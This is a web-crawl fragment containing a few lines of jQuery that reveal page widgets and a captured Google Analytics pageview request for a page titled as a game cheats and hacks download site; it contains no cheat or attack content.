	$('#submit, .tagcloud, button[type=submit], .comment-reply-link, .widget_rss ul, .select, table#wp-calendar').show("fast");
});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=574057166&t=pageview&_s=1&dl=http%3A%2F%2Fwww.indetac.com%2Ffree-cheats-and-hacks-download-god-mode-legacy-stealth-injection%2F&ul=en-us%40posix&dt=Free%20Cheats%20and%20Hacks%20Download%20%7C%20God%20Mode%2C%20Legacy%2C%20Stealth%20Injection%20-%20indetac&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAAC~&jid=516611545&gjid=70870087&cid=953982615.1768364412&tid=UA-56454026-2&_gid=2113576489.1768364412&_slc=1&gtm=45He61c1n71KPLX75v71862511za200zd71862511&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527907~104528500~104684208~104684211~105391252~115495940~115616986~115938465~115938468~116682877~116744866~117041588&z=2060316844
body_size: -285
content:
2,cG-HCV8QRSFS0